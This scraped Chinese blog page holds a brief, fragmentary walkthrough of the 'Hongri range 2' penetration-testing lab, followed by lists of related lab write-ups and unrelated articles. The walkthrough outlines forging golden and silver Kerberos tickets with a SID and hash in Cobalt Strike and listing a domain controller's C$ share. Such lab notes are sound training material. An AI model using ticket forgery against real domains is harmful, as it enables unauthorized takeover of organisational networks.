



在web主机生成黄金票据

直接远程连接dir域控c盘成功

shell dir \\10.10.10.10\c$

白银票据

类似低等一点的白银票据,也是要获取sid和 hash值

cs上填入这些

黄金票据和白银票据最后都是这一步,访问域控的c盘

shell dir \\10.10.10.10\c$

红日靶场2-wp的更多相关文章

- Vulnhub靶场DC-1 WP

前言 之前提到过最近在做vlunhub的靶场复现工作,今天开始更新writeup吧.(对着walkthrough一顿乱抄嘻嘻嘻) 关于DC-1(官网翻译来的) 描述 DC-1是一个专门构建的易受攻击的 ...

- Vulnhub 靶场 Os-hackNos WP

About Os-hackNos 描述 Difficulty : Easy to Intermediate Flag : 2 Flag first user And second root Learn ...

- Vulnhub 靶场 Dijnn WP

About djinn: 1 描述 难度级别:中等 Flag:user.txt和root.txt 说明:该计算机是VirtualBox以及VMWare兼容的.DHCP将自动分配IP.您将在登录屏幕上看 ...

- Vulnhub靶场 DC-2 WP

DC-2简介 描述 与DC-1一样,DC-2是另一个专门构建的易受攻击的实验室,目的是获得渗透测试领域的经验. 与原始DC-1一样,它在设计时就考虑了初学者. 必须具备Linux技能并熟悉Linux命 ...

- 【Penetration】红日靶场(一)

nmap探查存活主机 nmap -sP 10.10.2.0/24 图片: https://uploader.shimo.im/f/cfuQ653BEvyA42FR.png!thumbnail?acce ...

- Vulnhub靶场渗透练习(三) bulldog

拿到靶场后先对ip进行扫描 获取ip 和端口 针对项目路径爆破 获取两个有用文件 http://192.168.18.144/dev/ dev,admin 更具dev 发现他们用到框架和语言 找到一 ...

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- [红日安全]Web安全Day1 - SQL注入实战攻防

本文由红日安全成员: Aixic 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名 ...

- [红日安全]Web安全Day2 - XSS跨站实战攻防

本文由红日安全成员: Aixic 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名 ...

- [红日安全]Web安全Day3 - CSRF实战攻防

本文由红日安全成员: Once 编写,如有不当,还望斧正. 大家好,我们是红日安全-Web安全攻防小组.此项目是关于Web安全的系列文章分享,还包含一个HTB靶场供大家练习,我们给这个项目起了一个名字 ...

随机推荐

- 2015-CS

2015-CS 数据库部分 create table [EMPLOYEE]( [EmpNo] varchar(10) not null primary key, [EmpName] varchar(1 ...

- Ubuntu 18.04安装RabbitMQ

1.安装erlang语言环境 sudo apt install erlang-nox 2.更新Ubuntu 源 sudo apt update 3.安装RabbitMQ服务 sudo apt inst ...

- Abp vNext 模块加载机制

文章目录 生命周期 PreConfigureServices 添加依赖注入或者其它配置之前 ConfigureServices 添加依赖注入或者其它配置 PostConfigureServices 添 ...

- JAVA实现单链表修改和删除数据节点

JAVA实现单链表修改和删除数据节点 一.修改单链表中的一个节点 ①实现思路 因为带头节点的链表中头节点的next域不能发生改变(始终指向单链表的头节点),否则将找不到该链表.所以我们需要先找一个辅助 ...

- ArcGIS地图投影与坐标系转换的方法

本文介绍在ArcMap软件中,对矢量图层或栅格图层进行投影(即将地理坐标系转为投影坐标系)的原理与操作方法. 首先,地理坐标系与投影坐标系最简单的区别就是,地理坐标系用经度.纬度作为空间衡量指 ...

- Dubbo3应用开发—协议(Dubbo协议、REST协议 、gRPC协议、Triple协议)

协议 协议简介 什么是协议 Client(Consumer端)与Server(Provider端)在传输数据时双方的约定. Dubbo3中常见的协议 1.dubbo协议[前面文章中使用的都是dubbo ...

- win10系统单独编译和使用WebRTC的回声消除(AEC)、音频增益(AGC)、去噪(NS)模块

一.简介 本人想单独编译并使用WebRTC的音频回声消除模块,奈何技术有限,于是在百度的海洋里大海捞针,发现了https://www.cnblogs.com/mod109/p/5827918.html ...

- 【Azure Developer】在App Service上放置一个JS页面并引用msal.min.js成功获取AAD用户名示例

问题描述 在App Service上放置一个JS页面并引用msal.min.js,目的是获取AAD用户名并展示. 问题解答 示例代码 <!DOCTYPE html> <html> ...

- 01-linux - kvm

配置linux kvm 逻辑卷 # df -h # fdisk -l | grep dev # pvs # pvcreate /dev/sdg # pvs # vgcreate oradata /de ...

- 传输层协议:TCP/IP协议,UDP的协议

传输层: 定义了⼀些传输数据的协议和端口号( WWW 端口 80 等),如:TCP(传输控制协议,传输效率低,可靠性强,⽤于传输可靠性要求⾼,数据量⼤的数据), UDP(⽤户数据报协议,与 TCP 特 ...